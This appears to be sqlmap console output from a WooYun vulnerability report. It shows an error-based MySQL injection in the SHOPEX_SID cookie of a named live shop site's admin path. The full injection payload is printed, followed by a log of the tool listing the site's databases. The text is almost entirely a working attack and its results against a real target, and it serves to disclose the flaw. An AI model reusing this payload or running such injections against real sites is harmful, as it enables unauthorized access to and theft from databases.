 C:\Windows\system32\cmd.exe
ers (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 192 HTTP(s) r
equests:
---
Parameter: SHOPEX_SID (Cookie)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: SHOPEX_SID=038c1ee16ae379269a90b62d1d04506b' AND (SELECT 5726 FROM(
SELECT COUNT(*),CONCAT(0x717a787171,(SELECT (ELT(5726=5726,1))),0x71786b6b71,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'BYev'=
'BYev; path=/shopadmin/; domain=www.1daojian.com
---
[09:52:43] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[09:52:43] [INFO] fetching database names
[09:52:49] [INFO] the SQL query used returns 3 entries
[09:52:49] [INFO] retrieved: information_schema
[09:52:49] [INFO] retrieved: 1daojiandatas
[09:52:50] [INFO] retrieved: test
available databases [3]:
[*] 1daojiandatas
[*] information_schema
[*] test
www.wooyun.org